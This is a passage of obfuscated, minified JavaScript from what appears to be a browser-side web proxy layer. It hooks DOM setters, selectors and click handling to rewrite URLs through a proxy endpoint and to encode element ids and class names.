this[ik(0x851)](vL+'\x0a');}),aS(vR,KP(0x493),KP(0xa21),function(vL){const ic=KP;return b9['A'][ic(0xfc8)](vR)[ic(0x34b)][ic(0xe04)](this,(0x0,bH['md'])(vL));}),aS(vR,KP(0x493),KP(0x224),function(vL){const il=KP;return vL=(0x0,aD['w4'])(vL),b9['A'][il(0xfc8)](vR)[il(0xf38)][il(0xe04)](this,(0x0,ab['Qw'])({'protectUrlContext':vw,'selector':vL}));},vL=>vL),aS(vR,KP(0x493),KP(0x70f),function(vL){const iN=KP;return vL=(0x0,aD['w4'])(vL),b9['A'][iN(0xfc8)](vR)[iN(0xaa7)][iN(0xe04)](this,(0x0,ab['Qw'])({'protectUrlContext':vw,'selector':vL}));},vL=>vL),aS(vR,KP(0x81f),KP(0x3c3),function(vL,vV){const iU=KP;return iU(0x21b)!==vV?b9['A'][iU(0xfc8)](vR)[iU(0x9d2)][iU(0xe04)](this,vL,vV):b9['A'][iU(0xfc8)](vR)[iU(0x9d2)][iU(0xe04)](this,aK({'_window':vR,'protectUrlContext':vw,'html':vL}),vV);}),aA(vR,KP(0xb41),KP(0x609),{'get':function(){const iK=KP;for(var vL=arguments[iK(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];const vP=b9['A'][iK(0xfc8)](vR)[iK(0x909)][iK(0xfc8)][iK(0xe04)](this,...vV);return(0x0,bH['_'])(vP)?(0x0,bH['ks'])(vP):vP;},'set':function(vL){const ii=KP;vL=(0x0,bH['_'])(vL)?vL:(0x0,bH['md'])(vL);for(var vV=arguments[ii(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];return b9['A'][ii(0xfc8)](vR)[ii(0xcfe)][ii(0xac3)][ii(0xe04)](this,vL,...vm);}}),aT(vR,KP(0xb41),KP(0xf37),{'get':function(vL,vV){const iI=KP,vm=vL[vV];return vm?iI(0x218)===vV?vm:iI(0xabd)==typeof vm?vV===(null===(vP=vR[iI(0xcac)])||void 0x0===vP?void 0x0:vP[iI(0xf85)])?function(){const iz=iI,vC=vm[iz(0xe04)](vL);return new vR[(iz(0xc4f))](vC,{'get':function(H0,H1){const iM=iz,H2=H0[H1];return H2?iM(0x8bd)===H1?function(){const ip=iM,H3=H2[ip(0xe04)](H0);return H3?new Proxy(H3,{'get':function(H4,H5){const iQ=ip,H6=H4[H5];return H6?iQ(0xb86)===H5?new Proxy(H6,{'get':function(H7,H8){const ig=iQ,H9=H7[H8];if(!H9)return H9;if(ig(0x4c7)===H8&&H9[ig(0x7e2)](ig(0x5b0))){const Hb=H9[ig(0x620)](0x5);return(0x0,bH['_'])(Hb)?ig(0x5b0)+(0x0,bH['ks'])(Hb):H9;}return H9;}}):iQ(0xabd)==typeof H6?H6[iQ(0x411)](H4):H6:H6;}}):H3;}:iM(0xabd)==typeof H2?H2[iM(0x411)](H0):H2:H2;}});}:vm[iI(0x411)](vL):new vR[(iI(0xc4f))](vm,{'get':function(vC,H0){const iD=iI,H1=vC[H0];if(!H1)return H1;if(iD(0xabd)==typeof H1)return H1[iD(0x411)](vC);if(iD(0x4c7)===H0&&H1[iD(0x7e2)](iD(0x5b0))){const H2=H1[iD(0x620)](0x5);return iD(0x5b0)+((0x0,bH['_'])(H2)?(0x0,bH['ks'])(H2):H2);}return H1;}}):vm;var vP;}},null),aT(vR,KP(0xb41),KP(0xe90),{'get':function(vL,vV){const iB=KP,vm=vL[vV];if(!vm)return vm;if(iB(0x3df)===vV)return function(){const iF=iB,vP=[];for(var vC=arguments[iF(0x218)],H0=new Array(vC),H1=0x0;H1<vC;H1++)H0[H1]=arguments[H1];return H0[iF(0xdcd)](H2=>{const id=iF;vP[id(0x83e)]((0x0,bH['md'])(H2));}),vm[iF(0xa6f)](vL,[...vP]);};if(iB(0x81c)===vV)return function(vP){const iW=iB;return vm[iW(0xa6f)](vL,[(0x0,bH['md'])(vP)]);};if(iB(0xfa7)===vV)return function(){const ie=iB;for(var vP=arguments[ie(0x218)],vC=new Array(vP),H0=0x0;H0<vP;H0++)vC[H0]=arguments[H0];const H1=vC[ie(0x38c)](H2=>(0x0,bH['md'])(H2));return vm[ie(0xa6f)](vL,[...H1]);};if(iB(0x32a)===vV)return function(vP,vC){const iu=iB;return vm[iu(0xa6f)](vL,[(0x0,bH['md'])(vP),vC]);};if(iB(0x993)===vV)return function(vP,vC){const iw=iB;return vm[iw(0xa6f)](vL,[(0x0,bH['md'])(vP),(0x0,bH['md'])(vC)]);};if(iB(0xb86)===vV)return vm[iB(0xd10)]('\x20')[iB(0x38c)](vP=>vP[iB(0x981)]())[iB(0x38c)](vP=>(0x0,bH['_'])(vP)?(0x0,bH['ks'])(vP):vP)[iB(0x558)]('\x20');if(vV===vR[iB(0xcac)][iB(0xf85)])return function(){const iR=iB,vP=vm[iR(0xe04)](vL);return new vR[(iR(0xc4f))](vP,{'get':function(vC,H0){const iJ=iR,H1=vC[H0];return H1?iJ(0x8bd)===H0?function(){const iS=iJ,H2=H1[iS(0xe04)](vC);return H2?new vR[(iS(0xc4f))](H2,{'get':function(H3,H4){const iA=iS,H5=H3[H4];return H5?iA(0xb86)===H4?(0x0,bH['_'])(H5)?(0x0,bH['ks'])(H5):H5:iA(0xabd)==typeof H5?H5[iA(0x411)](H3):H5:H5;}}):H2;}:iJ(0xabd)==typeof H1?H1[iJ(0x411)](vC):H1:H1;}});};if(iB(0x648)==typeof vV){const vP=parseInt(vV);if(!isNaN(vP))return(0x0,bH['_'])(vm)?(0x0,bH['ks'])(vm):vm;}return iB(0xabd)==typeof vm?vm[iB(0x411)](vL):vm;},'set':function(vL,vV,vm){const iT=KP;return iT(0xb86)===vV&&(vm=vm[iT(0xd10)]('\x20')[iT(0x38c)](vP=>vP[iT(0x981)]())[iT(0x38c)](vP=>(0x0,bH['_'])(vP)?vP:(0x0,bH['md'])(vP))[iT(0x558)]('\x20')),vL[vV]=vm,!0x0;}},function(vL){const ij=KP;return vL=vL[ij(0xd10)]('\x20')[ij(0x38c)](vV=>vV[ij(0x981)]())[ij(0x38c)](vV=>(0x0,bH['md'])(vV))[ij(0x558)]('\x20'),b9['A'][ij(0xfc8)](vR)[ij(0x4bc)][ij(0xe04)](this,ij(0x92f),vL),vL;},()=>!0x0),aA(vR,KP(0xb41),KP(0xfc2),{'get':function(){const iZ=KP;for(var vL=arguments[iZ(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];return b9['A'][iZ(0xfc8)](vR)[iZ(0xcfe)][iZ(0xfc8)][iZ(0xe04)](this,...vV)[iZ(0xd10)]('\x20')[iZ(0x38c)](vP=>vP[iZ(0x981)]())[iZ(0x38c)](vP=>(0x0,bH['_'])(vP)?(0x0,bH['ks'])(vP):vP)[iZ(0x558)]('\x20');},'set':function(vL){const io=KP,vV=vL[io(0xd10)]('\x20')[io(0x38c)](H0=>H0[io(0x981)]())[io(0x38c)](H0=>(0x0,bH['md'])(H0))[io(0x558)]('\x20');for(var vm=arguments[io(0x218)],vP=new Array(vm>0x1?vm-0x1:0x0),vC=0x1;vC<vm;vC++)vP[vC-0x1]=arguments[vC];return b9['A'][io(0xfc8)](vR)[io(0xcfe)][io(0xac3)][io(0xe04)](this,vV,...vP);}}),aS(vR,KP(0xb41),KP(0x9a7),function(vL){const iq=KP;return b9['A'][iq(0xfc8)](vR)[iq(0x85e)][iq(0xe04)](this,(0x0,ab['Qw'])({'protectUrlContext':vw,'selector':vL}));}),aS(vR,KP(0xb41),KP(0xb81),function(vL){const iY=KP;if(vL[iY(0x7e2)](iY(0x5b0))){const vm=vL[iY(0x620)](0x5)[iY(0xec2)]();(0x0,bH['_'])(vm)||(vL=iY(0x5b0)+(0x0,bH['md'])(vm));}let vV='';return vV=iY(0xcba)===vL||iY(0x296)===vL||iY(0xc43)===vL?b9['A'][iY(0xfc8)](vR)[iY(0x99f)][iY(0xe04)](this,(0x0,bH['md'])(vL)):b9['A'][iY(0xfc8)](vR)[iY(0x99f)][iY(0xe04)](this,vL),vV?('id'===vL&&(0x0,bH['_'])(vV)?vV=(0x0,bH['ks'])(vV):iY(0x92f)===vL?vV=vV[iY(0xd10)]('\x20')[iY(0x38c)](vP=>vP[iY(0x981)]())[iY(0x38c)](vP=>(0x0,bH['_'])(vP)?(0x0,bH['ks'])(vP):vP)[iY(0x558)]('\x20'):iY(0xc8b)===vL||iY(0x1e6)===vL?iY(0x648)==typeof vV&&vV[iY(0x7e2)](iY(0xaf8))&&(vV=vV[iY(0x620)](0x3)):((()=>!!(iY(0xb7d)===this[iY(0xf81)][iY(0xec2)]()&&iY(0x30c)===vL&&(0x0,b0['EW'])(vV)||iY(0x71b)===this[iY(0xf81)][iY(0xec2)]()&&iY(0x30c)===vL&&(0x0,b0['EW'])(vV)||iY(0xaf6)===this[iY(0xf81)][iY(0xec2)]()&&iY(0x30c)===vL&&(0x0,b0['EW'])(vV)||iY(0x82f)===this[iY(0xf81)][iY(0xec2)]()&&iY(0xdd6)===vL&&(0x0,b0['EW'])(vV)||'a'===this[iY(0xf81)][iY(0xec2)]()&&iY(0xdd6)===vL&&(0x0,b0['EW'])(vV)||iY(0x88e)===this[iY(0xf81)][iY(0xec2)]()&&iY(0x30c)===vL&&(0x0,b0['EW'])(vV)||iY(0x782)===this[iY(0xf81)][iY(0xec2)]()&&iY(0x30c)===vL&&(0x0,b0['EW'])(vV)||iY(0x494)===this[iY(0xf81)][iY(0xec2)]()&&iY(0xba3)===vL&&(0x0,b0['EW'])(vV)))())?vV=(0x0,b0['sH'])(vV)[iY(0xc2a)]:iY(0x71b)===this[iY(0xf81)][iY(0xec2)]()&&iY(0xf17)===vL||iY(0x782)===this[iY(0xf81)][iY(0xec2)]()&&iY(0xf17)===vL?vV=aU(vV):iY(0x494)===this[iY(0xf81)][iY(0xec2)]()&&iY(0x3cd)===vL&&(0x0,bH['_'])(vV)||this[iY(0xf81)][iY(0xec2)]()[iY(0x7e2)](iY(0x96f))&&iY(0x782)===vL&&(0x0,bH['_'])(vV)||iY(0x852)===vL&&(0x0,bH['_'])(vV)?vV=(0x0,bH['ks'])(vV):iY(0x914)===vL&&(0x0,bH['_'])(vV)?vV=(0x0,bH['xE'])(vV):iY(0x480)===vL&&(vV=ak(vV)),iY(0xcd3)===vL&&(vV=(0x0,ac['H'])(vV)),vV):vV;}),aS(vR,KP(0xb41),KP(0xf3d),function(vL){const iy=KP;return b9['A'][iy(0xfc8)](vR)[iy(0x892)][iy(0xe04)](this,(0x0,bH['md'])(vL));}),aS(vR,KP(0xb41),KP(0x36b),function(vL){const iL=KP;if(vL[iL(0x7e2)](iL(0x5b0))){const vV=vL[iL(0x620)](0x5)[iL(0xec2)]();(0x0,bH['_'])(vV)||(vL=iL(0x5b0)+(0x0,bH['md'])(vV));}return b9['A'][iL(0xfc8)](vR)[iL(0x9db)][iL(0xe04)](this,vL);}),aA(vR,KP(0xb41),'id',{'get':function(){const iV=KP;for(var vL=arguments[iV(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];const vP=b9['A'][iV(0xfc8)](vR)[iV(0x127)][iV(0xfc8)][iV(0xe04)](this,...vV);return(0x0,bH['_'])(vP)?(0x0,bH['ks'])(vP):vP;},'set':function(vL){const im=KP;im(0x648)!=typeof vL&&(vL=vR[im(0xfba)](vL)),ar(vR,vL);for(var vV=arguments[im(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];return b9['A'][im(0xfc8)](vR)[im(0x127)][im(0xac3)][im(0xe04)](this,(0x0,bH['md'])(vL),...vm);}}),aA(vR,KP(0xb41),KP(0x7d9),{'get':function(){const iP=KP;for(var vL=arguments[iP(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];const vP=b9['A'][iP(0xfc8)](vR)[iP(0x5f3)][iP(0xfc8)][iP(0xe04)](this,...vV);return iP(0xcd3)===this[iP(0xf81)][iP(0xec2)]()?(0x0,ab['sR'])(vP):vP;},'set':function(vL){const iC=KP;for(var vV=arguments[iC(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];if(iC(0xcd3)===this[iC(0xf81)][iC(0xec2)]())return b9['A'][iC(0xfc8)](vR)[iC(0x5f3)][iC(0xac3)][iC(0xe04)](this,(0x0,ab['dv'])({'protectUrlContext':vw,'stylesheet':vL}),...vm);if(iC(0xaf6)===this[iC(0xf81)][iC(0xec2)]())return b9['A'][iC(0xfc8)](vR)[iC(0x5f3)][iC(0xac3)][iC(0xe04)](this,vL,...vm);const vC=vL[iC(0x8d2)]();return this instanceof vR[iC(0x637)]&&vC[iC(0x958)](iC(0x687))?b9['A'][iC(0xfc8)](vR)[iC(0x5f3)][iC(0xac3)][iC(0xe04)](this,vL,...vm):b9['A'][iC(0xfc8)](vR)[iC(0x5f3)][iC(0xac3)][iC(0xe04)](this,aK({'_window':vR,'protectUrlContext':vw,'html':vL}),...vm);}}),aA(vR,KP(0xb41),KP(0x319),{'get':function(){const I0=KP;for(var vL=arguments[I0(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];const vP=b9['A'][I0(0xfc8)](vR)[I0(0x5ca)][I0(0xfc8)][I0(0xe04)](this,...vV);return I0(0xcd3)===this[I0(0xf81)][I0(0xec2)]()?(0x0,ab['sR'])(vP):vP;},'set':function(vL){const I1=KP,vV=vL[I1(0x8d2)]();for(var vm=arguments[I1(0x218)],vP=new Array(vm>0x1?vm-0x1:0x0),vC=0x1;vC<vm;vC++)vP[vC-0x1]=arguments[vC];return this instanceof vR[I1(0x637)]&&vV[I1(0x958)](I1(0x687))?b9['A'][I1(0xfc8)](vR)[I1(0x5ca)][I1(0xac3)][I1(0xe04)](this,vL,...vP):b9['A'][I1(0xfc8)](vR)[I1(0x5ca)][I1(0xac3)][I1(0xe04)](this,aK({'_window':vR,'protectUrlContext':vw,'html':vL}),...vP);}}),aS(vR,KP(0xb41),KP(0x15e),function(vL,vV){const I2=KP;return b9['A'][I2(0xfc8)](vR)[I2(0x580)][I2(0xe04)](this,vL,this instanceof vR[I2(0xf96)]&&I2(0xcd3)!==this[I2(0xf81)][I2(0xec2)]()?aK({'_window':vR,'protectUrlContext':vw,'html':vV}):(0x0,ab['dv'])({'protectUrlContext':vw,'stylesheet':vV}));}),aS(vR,KP(0xb41),KP(0x224),function(vL){const I3=KP;return vL=(0x0,aD['w4'])(vL),b9['A'][I3(0xfc8)](vR)[I3(0x688)][I3(0xe04)](this,(0x0,ab['Qw'])({'protectUrlContext':vw,'selector':vL}));},vL=>vL),aS(vR,KP(0xb41),KP(0x70f),function(vL){const I4=KP;return vL=(0x0,aD['w4'])(vL),b9['A'][I4(0xfc8)](vR)[I4(0x2f3)][I4(0xe04)](this,(0x0,ab['Qw'])({'protectUrlContext':vw,'selector':vL}));},vL=>vL),aS(vR,KP(0xb41),KP(0x886),function(vL){const I5=KP;if(vL[I5(0x7e2)](I5(0x5b0))){const vV=vL[I5(0x620)](0x5)[I5(0xec2)]();(0x0,bH['_'])(vV)||(vL=I5(0x5b0)+(0x0,bH['md'])(vV));}return b9['A'][I5(0xfc8)](vR)[I5(0x69d)][I5(0xe04)](this,vL);}),aS(vR,KP(0xb41),KP(0x9ea),function(vL){const I6=KP;return!!vL&&b9['A'][I6(0xfc8)](vR)[I6(0x42e)][I6(0xe04)](this,(0x0,ab['Qw'])({'protectUrlContext':vw,'selector':vL}));});const vJ=[KP(0x75d),KP(0x156),KP(0xbe6),KP(0xfc5),KP(0x89e),KP(0x6e6),KP(0x8b5)],vS=['id',KP(0x92f),KP(0x1e6),KP(0xc8b),KP(0x30c),KP(0x98c),KP(0xf17),KP(0xdd6),KP(0x199),'as',KP(0x452),KP(0xf3c),KP(0xb70),KP(0x852),KP(0x914),KP(0xcba),KP(0x296),KP(0xc43),KP(0xcd3),...vJ];aS(vR,KP(0xb41),KP(0x9f1),function(vL,vV){const I7=KP;vL=vL[I7(0xec2)]();let vm=String(vV);const vP=this[I7(0xf81)][I7(0xec2)]();if('id'!==vL||(0x0,bH['_'])(vm)){if(I7(0x92f)===vL)vm=vm[I7(0xd10)]('\x20')[I7(0x38c)](H0=>H0[I7(0x981)]())[I7(0x38c)](H0=>(0x0,bH['md'])(H0))[I7(0x558)]('\x20');else{if(I7(0xc8b)===vL||I7(0x1e6)===vL)vm=I7(0xaf8)+vm;else{if(I7(0xb7d)===vP)I7(0x30c)===vL?vm=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vm,'kind':b0['MN'][I7(0x793)],'baseUrl':b9['A'][I7(0xfc8)](vR)[I7(0xa31)][I7(0xfc8)][I7(0xa6f)](vR[I7(0x5f8)]),'endpoint':b1['A'][I7(0x88d)]}):I7(0x98c)===vL&&(vm=I7(0xa3a)[I7(0x754)](aE,I7(0x5e5))[I7(0x754)]((0x0,b0['Wq'])({'protectUrlContext':vw,'url':b1['A'][I7(0x88d)]+I7(0x24a),'kind':b0['MN'][I7(0xa17)],'baseUrl':b9['A'][I7(0xfc8)](vR)[I7(0xa31)][I7(0xfc8)][I7(0xa6f)](vR[I7(0x5f8)]),'endpoint':b1['A'][I7(0x88d)]}),I7(0x8ea))[I7(0x754)]((0x0,ah['x'])()['id'],I7(0x7ba))+aK({'_window':vR,'protectUrlContext':vw,'html':vm}));else{if(I7(0x71b)!==vP&&I7(0xcd8)!==vP||I7(0x30c)!==vL){if(I7(0x71b)!==vP&&I7(0xcd8)!==vP||I7(0xf17)!==vL){if(I7(0xaf6)===vP&&I7(0x30c)===vL)vm=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vm,'kind':b0['MN'][I7(0xa17)],'baseUrl':b9['A'][I7(0xfc8)](vR)[I7(0xa31)][I7(0xfc8)][I7(0xa6f)](vR[I7(0x5f8)]),'endpoint':b1['A'][I7(0x88d)]});else{if(I7(0x82f)===vP){var vC;const H0=I7(0x199)===vL?vm:null===(vC=b9['A'][I7(0xfc8)](vR)[I7(0x99f)][I7(0xe04)](this,I7(0x199)))||void 0x0===vC?void 0x0:vC[I7(0xec2)](),H1=I7(0xdd6)===vL?vm:b9['A'][I7(0xfc8)](vR)[I7(0x99f)][I7(0xe04)](this,I7(0xdd6)),H2='as'===vL?vm:b9['A'][I7(0xfc8)](vR)[I7(0x99f)][I7(0xe04)](this,'as'),H3=I7(0xb75)===H0||I7(0x490)===H0&&I7(0xcd3)===H2?b0['MN'][I7(0x595)]:I7(0x490)===H0&&I7(0xaf6)===H2?b0['MN'][I7(0xa17)]:b0['MN'][I7(0xc57)];I7(0xdd6)===vL?vm=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vm,'kind':H3,'baseUrl':b9['A'][I7(0xfc8)](vR)[I7(0xa31)][I7(0xfc8)][I7(0xa6f)](vR[I7(0x5f8)]),'endpoint':b1['A'][I7(0x88d)]}):H1&&b9['A'][I7(0xfc8)](vR)[I7(0x456)][I7(0xac3)][I7(0xe04)](this,(0x0,b0['Wq'])({'protectUrlContext':vw,'url':H1,'kind':H3,'baseUrl':b9['A'][I7(0xfc8)](vR)[I7(0xa31)][I7(0xfc8)][I7(0xa6f)](vR[I7(0x5f8)]),'endpoint':b1['A'][I7(0x88d)]}));}else{if('a'!==vP||I7(0xdd6)!==vL||(0x0,b0['EW'])(vm)){if('a'===vP&&I7(0xb70)===vL&&I7(0x648)==typeof vm)vL=I7(0x5b0)+(0x0,bH['md'])(I7(0xb70));else{if(I7(0x88e)!==vP||I7(0x30c)!==vL&&I7(0xf3c)!==vL||(0x0,b0['EW'])(vm)){if(I7(0x782)!==vP||I7(0x30c)!==vL||(0x0,b0['EW'])(vm)){if(I7(0x782)===vP&&I7(0xf17)===vL)vm=aN({'protectUrlContext':vw,'srcset':vm,'endpoint':b1['A'][I7(0x88d)],'baseUrl':b9['A'][I7(0xfc8)](vR)[I7(0xa31)][I7(0xfc8)][I7(0xa6f)](vR[I7(0x5f8)])});else{if(I7(0x494)!==vP||I7(0xba3)!==vL||(0x0,b0['EW'])(vm))I7(0x494)!==vP||I7(0x3cd)!==vL||(0x0,bH['_'])(vm)||[I7(0x53b),I7(0xa83),I7(0xdb3),I7(0x4b5)][I7(0x958)](vm)||(vm=(0x0,bH['md'])(vm));else{const H4=b9['A'][I7(0xfc8)](vR)[I7(0x99f)][I7(0xe04)](this,I7(0x3cd));vm=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vm,'kind':I7(0x53b)===H4?b0['MN'][I7(0x492)]:b0['MN'][I7(0x793)],'baseUrl':b9['A'][I7(0xfc8)](vR)[I7(0xa31)][I7(0xfc8)][I7(0xa6f)](vR[I7(0x5f8)]),'endpoint':b1['A'][I7(0x88d)]});}}}else vm=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vm,'kind':b0['MN'][I7(0xc57)],'baseUrl':b9['A'][I7(0xfc8)](vR)[I7(0xa31)][I7(0xfc8)][I7(0xa6f)](vR[I7(0x5f8)]),'endpoint':b1['A'][I7(0x88d)]});}else vm=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vm,'kind':b0['MN'][I7(0xc57)],'baseUrl':b9['A'][I7(0xfc8)](vR)[I7(0xa31)][I7(0xfc8)][I7(0xa6f)](vR[I7(0x5f8)]),'endpoint':b1['A'][I7(0x88d)]});}}else vm=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vm,'kind':b0['MN'][I7(0x492)],'baseUrl':b9['A'][I7(0xfc8)](vR)[I7(0xa31)][I7(0xfc8)][I7(0xa6f)](vR[I7(0x5f8)]),'endpoint':b1['A'][I7(0x88d)]});}}}else vm=aN({'protectUrlContext':vw,'srcset':vm,'endpoint':b1['A'][I7(0x88d)],'baseUrl':b9['A'][I7(0xfc8)](vR)[I7(0xa31)][I7(0xfc8)][I7(0xa6f)](vR[I7(0x5f8)])});}else vm=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vm,'kind':b0['MN'][I7(0xc57)],'baseUrl':b9['A'][I7(0xfc8)](vR)[I7(0xa31)][I7(0xfc8)][I7(0xa6f)](vR[I7(0x5f8)]),'endpoint':b1['A'][I7(0x88d)]});}}}}else ar(vR,vm),vm=(0x0,bH['md'])(vm);if(vJ[I7(0x958)](vL)&&(vm=(0x0,ab['oY'])({'protectUrlContext':vw,'value':vm})),I7(0x452)===vL&&(vm=af(vw,vm,b9['A'][I7(0xfc8)](vR)[I7(0xa31)][I7(0xfc8)][I7(0xa6f)](vR[I7(0x5f8)]))),I7(0x914)!==vL||(0x0,bH['_'])(vm)||(vm=(0x0,bH['zp'])(vm)),I7(0x852)!==vL||(0x0,bH['_'])(vm)||(vm=(0x0,bH['md'])(vm)),I7(0xcba)!==vL&&I7(0x296)!==vL||(vL=(0x0,bH['md'])(vL)),I7(0xc43)===vL&&(vL=(0x0,bH['md'])(vL)),vL[I7(0x7e2)](I7(0x5b0))){const H5=vL[I7(0x620)](0x5)[I7(0xec2)]();(0x0,bH['_'])(H5)||(vL=I7(0x5b0)+(0x0,bH['md'])(H5));}return I7(0xcd3)===vL&&(vm=(0x0,ac['e'])(vm)),b9['A'][I7(0xfc8)](vR)[I7(0x4bc)][I7(0xe04)](this,vL,vm);},function(vL,vV){const I8=KP,vm=vL[I8(0xec2)]();return!!vS[I8(0x958)](vm)||!!vm[I8(0x7e2)](I8(0x5b0));});const vA=[KP(0x3d0),KP(0xdd6)];aS(vR,KP(0xb41),KP(0x406),function(vL,vV,vm){const I9=KP;return I9(0x3d0)===vV&&vm[I9(0x7e2)]('#')?vm='#'+(0x0,bH['md'])(vm[I9(0x620)](0x1)):I9(0x3d0)!==vV&&I9(0xdd6)!==vV||(0x0,b0['EW'])(vm)||(vm=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vm,'kind':b0['MN'][I9(0xc57)],'baseUrl':b9['A'][I9(0xfc8)](vR)[I9(0xa31)][I9(0xfc8)][I9(0xa6f)](vR[I9(0x5f8)]),'endpoint':b1['A'][I9(0x88d)]})),b9['A'][I9(0xfc8)](vR)[I9(0x7c5)][I9(0xe04)](this,vL,vV,vm);},function(vL,vV,vm){const Ib=KP;return!!vA[Ib(0x11e)](vP=>vV[Ib(0x7e2)](vP));}),aS(vR,KP(0xb41),KP(0x720),function(vL){const Ia=KP;return b9['A'][Ia(0xfc8)](vR)[Ia(0xa09)][Ia(0xe04)](this,aK({'_window':vR,'protectUrlContext':vw,'html':vL}));}),aA(vR,KP(0xecd),KP(0x11c),{'get':function(){const Iv=KP;for(var vL=arguments[Iv(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];const vP=b9['A'][Iv(0xfc8)](vR)[Iv(0x53a)][Iv(0xfc8)][Iv(0xe04)](this,...vV);return(0x0,b0['EW'])(vP)?(0x0,b0['sH'])(vP)[Iv(0xc2a)]:vP;}},()=>!0x0),aA(vR,KP(0xecd),KP(0x200),{'get':function(){const IH=KP;for(var vL=arguments[IH(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];const vP=b9['A'][IH(0xfc8)](vR)[IH(0x1a9)][IH(0xfc8)][IH(0xe04)](this,...vV);return(0x0,b0['EW'])(vP)?(0x0,b0['sH'])(vP)[IH(0xc2a)]:vP;}}),aS(vR,KP(0x2fd),KP(0x120),function(){const IO=KP;this[IO(0xd0c)]=!0x0;for(var vL=arguments[IO(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];return b9['A'][IO(0xfc8)](vR)[IO(0x9ce)][IO(0xe04)](this,...vV);}),aS(vR,KP(0x2fd),KP(0xe3e),function(){const IG=KP;this[IG(0x62b)]=!0x0;for(var vL=arguments[IG(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];return b9['A'][IG(0xfc8)](vR)[IG(0xac8)][IG(0xe04)](this,...vV);}),aS(vR,KP(0xb6f),KP(0x150),function(vL,vV,vm){const Is=KP;var vP,vC;null!==(vP=this[Is(0xe84)])&&void 0x0!==vP||(this[Is(0xe84)]=[]);const H0=null!==(vC=this[Is(0xe84)][Is(0x394)](aF(vL,vV,vm)))&&void 0x0!==vC?vC:((()=>{const Ir=Is,H1={'eventName':vL,'callback':vV,'options':vm,'triggerCount':0x0,'func':function(H2){const Ix=a2a;this[Ix(0xe84)]=this[Ix(0xe84)][Ix(0x91a)](Hb=>{const IX=Ix;var Ha;return!(IX(0x2a3)!=typeof Hb[IX(0x6c7)]&&null!==(Ha=Hb[IX(0x6c7)])&&void 0x0!==Ha&&null!==(Ha=Ha[IX(0xc51)])&&void 0x0!==Ha&&Ha[IX(0x615)]);});try{for(var H3=arguments[Ix(0x218)],H4=new Array(H3>0x1?H3-0x1:0x0),H5=0x1;H5<H3;H5++)H4[H5-0x1]=arguments[H5];H1[Ix(0x660)][Ix(0x190)]?H1[Ix(0x660)][Ix(0x190)][Ix(0xe04)](H1[Ix(0x660)],H2,...H4):H1[Ix(0x660)][Ix(0xe04)](this,H2,...H4);}catch(Hb){console[Ix(0x8ff)](Hb);}const H6=++H1[Ix(0x94e)];let H7=!0x1;if((H2[Ix(0x62b)]||H2[Ix(0xd0c)]&&this[Ix(0xe84)][Ix(0x3ca)](Ha=>Ha[Ix(0x94e)]===H6)||this instanceof vR[Ix(0xecd)]&&this[Ix(0xe84)][Ix(0x3ca)](Ha=>Ha[Ix(0x94e)]===H6))&&(H7=!0x0),H7&&!H2[Ix(0xa78)]){let Ha=H2[Ix(0x3cd)];for(;Ha instanceof vR[Ix(0xf96)]&&'a'!==(null===(H8=Ha)||void 0x0===H8||null===(H8=H8[Ix(0xf81)])||void 0x0===H8?void 0x0:H8[Ix(0xec2)]());){var H8;Ha=Ha[Ix(0x7fd)];}if(Ha){var H9;const Hv=b9['A'][Ix(0xfc8)](vR)[Ix(0x99f)][Ix(0xe04)](Ha,Ix(0x5b0)+(0x0,bH['md'])(Ix(0xb70)));if(Hv)try{vR[Ix(0x734)](Hv);}catch(Hs){}let HH=b9['A'][Ix(0xfc8)](vR)[Ix(0x99f)][Ix(0xe04)](Ha,Ix(0xdd6));if(Ix(0x648)!=typeof HH||HH[Ix(0x7e2)](Ix(0xca8)))return;const HO=null===(H9=ao(vR))||void 0x0===H9?void 0x0:H9[Ix(0x700)];if((0x0,b0['EW'])(HH)){const Hx=(0x0,b0['sH'])(HH)[Ix(0xc2a)];HH=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':Hx,'kind':b0['MN'][Ix(0x492)],'baseUrl':b9['A'][Ix(0xfc8)](vR)[Ix(0xa31)][Ix(0xfc8)][Ix(0xa6f)](vR[Ix(0x5f8)]),'endpoint':b1['A'][Ix(0x88d)],'extra':{'sourceFrameOrigin':HO}});}let HG=b9['A'][Ix(0xfc8)](vR)[Ix(0x99f)][Ix(0xe04)](Ha,Ix(0x480));if(HG=af(vw,HG,b9['A'][Ix(0xfc8)](vR)[Ix(0xa31)][Ix(0xfc8)][Ix(0xa6f)](vR[Ix(0x5f8)])),H2[Ix(0x88a)](),HH){if('#'===HH){const Hr=(0x0,b0['sH'])(window[Ix(0x5d0)][Ix(0xdd6)])[Ix(0xc2a)];HH=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':Hr+'#','kind':b0['MN'][Ix(0x492)],'baseUrl':b9['A'][Ix(0xfc8)](vR)[Ix(0xa31)][Ix(0xfc8)][Ix(0xa6f)](vR[Ix(0x5f8)]),'endpoint':b1['A'][Ix(0x88d)],'extra':{'sourceFrameOrigin':HO}});}let 